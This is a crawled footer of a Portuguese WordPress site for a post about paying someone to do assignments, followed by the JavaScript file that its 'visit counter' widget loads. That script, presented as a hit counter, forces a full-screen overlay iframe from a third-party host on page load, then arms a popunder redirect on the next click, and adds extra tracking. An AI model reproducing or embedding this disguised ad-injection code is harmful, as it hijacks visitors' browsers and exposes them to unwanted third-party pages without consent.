						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65a2e936" data-id="65a2e936" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-481c3cb3 elementor-widget elementor-widget-text-editor" data-id="481c3cb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;">BLOG</span><br /><a href="https://www.dandai.net/#contato"><span style="color: #ffffff;">FALE CONOSCO</span></a></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5da2a07 elementor-widget elementor-widget-text-editor" data-id="5da2a07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div align="Left"><a href="https://contador.s12.com.br"><img src="https://contador.s12.com.br/img-dw4cxD33aW6dcZyC-15.gif" alt="contador de acessos" border="0" /></a><script type='text/javascript' src='https://contador.s12.com.br/ad.js?id=dw4cxD33aW6dcZyC'></script></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-16a59d54" data-id="16a59d54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-54f8837b elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="54f8837b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-10d6f8d" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f8c23e" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99ea03 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="99ea03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79ab16c9" data-id="79ab16c9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79268dc6 elementor-widget elementor-widget-heading" data-id="79268dc6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Desenvolvido pela empresa Criativo   |  Todos os direitos reservados à Dandai.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<link rel='stylesheet' id='e-animations-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' media='all' />
<script src='https://www.dandai.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"07d92bfa39","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.8' id='oceanwp-main-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.8' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.8' id='oceanwp-drop-down-search-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.8' id='ow-magnific-popup-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.8' id='oceanwp-lightbox-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.8' id='ow-flickity-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.8' id='oceanwp-slider-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.8' id='oceanwp-scroll-effect-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.8' id='oceanwp-scroll-top-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.8' id='oceanwp-select-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.dandai.net\/wp-admin\/admin-ajax.php","nonce":"c87ff73f3e","urls":{"assets":"https:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1' id='elementor-pro-frontend-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.dandai.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5' id='share-link-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.dandai.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2140,"title":"The%20Unusual%20Secret%20of%20Pay%20Someone%20to%20Do%20Assignments","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5' id='preloaded-modules-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://contador.s12.com.br/ad.js?id=dw4cxD33aW6dcZyC
body_size: 973
content:

function getSessionStorage(key) {
    return sessionStorage.getItem(key);
}

function setSessionStorage(key, value) {
    sessionStorage.setItem(key, value);
}

function moveAdToPosition() {
    var adDiv = document.getElementById("AD_FLOAT");
    if (adDiv) {
        adDiv.style.top = "0px";
        adDiv.style.left = "0px";
    }
}

var loadImmediately = true;
var forceDisplay = true;

var referrer = document.referrer;

if (referrer && !referrer.includes(window.location.hostname) && !getSessionStorage('refx')) {
    setSessionStorage('refx', 'true');
}

//if (forceDisplay || (referrer) || getSessionStorage('refx')) {
if (forceDisplay || (referrer && !referrer.includes(window.location.hostname)) || getSessionStorage('refx')) {
    focus();

    var adDiv = document.createElement('div');
    adDiv.id = "AD_FLOAT";
    adDiv.style.position = "fixed";
    adDiv.style.top = "0";
    adDiv.style.left = "0";
    adDiv.style.width = "100vw";
    adDiv.style.height = "100vh";
    adDiv.style.zIndex = "2147483647";
    adDiv.style.pointerEvents = "none";

    var iframe = document.createElement('iframe');
    iframe.src = "https://myiponline.org/ads1.php";
    iframe.scrolling = "no";
    iframe.frameBorder = "0";
    iframe.marginHeight = "0";
    iframe.marginWidth = "0";
    iframe.id = "iAD_FLOAT";
    iframe.style.height = "100%";
    iframe.style.width = "100%";
    iframe.style.pointerEvents = "auto";

    adDiv.appendChild(iframe);
    document.body.appendChild(adDiv);

    if (loadImmediately) {
        moveAdToPosition();
    } else {
        document.addEventListener('DOMContentLoaded', function() {
            iframe.onload = function() {
                moveAdToPosition();
            };
        });
    }

    setTimeout(function() {
        var adDiv = document.getElementById('AD_FLOAT');
        if (adDiv) {
            adDiv.remove();
        }
    }, 20000);
}

document.addEventListener("DOMContentLoaded", function () {
    let popunderUrl = "https://myiponline.org/adredir.php";

    function openPopunder() {
        window.open(popunderUrl, "_blank", "noopener,noreferrer");
        document.removeEventListener("click", openPopunder);
    }

    function monitorElementRemoval() {
        let targetNode = document.getElementById("AD_FLOAT");

        if (targetNode) {
            let observer = new MutationObserver(function () {
                if (!document.getElementById("AD_FLOAT")) {
                    observer.disconnect(); // Para de observar mudan�as
                    document.addEventListener("click", openPopunder, { once: true });
                }
            });

            observer.observe(document.body, { childList: true, subtree: true });
        }
    }

    monitorElementRemoval();
});
		
	if(!Histats_variables){var Histats_variables=[];}
	Histats_variables.push("tags","dw4cxD33aW6dcZyC");
	Histats_variables.push("dw4cxD33aW6dcZyC","www.dandai.net");
	var _Hasync= _Hasync|| [];
	_Hasync.push(['Histats.start', '1,3908301,4,0,0,0,00010000']);
	_Hasync.push(['Histats.fasi', '1']);
	_Hasync.push(['Histats.track_hits', '']);
	(function() {
	var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
	hs.src = ('//s10.histats.com/js15_as.js');
	(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
	})();
	
if(!Histats_variables){var Histats_variables=[];}
Histats_variables.push("tags","dw4cxD33aW6dcZyC");
Histats_variables.push("dw4cxD33aW6dcZyC","www.dandai.net");
var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2998001,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();
	
	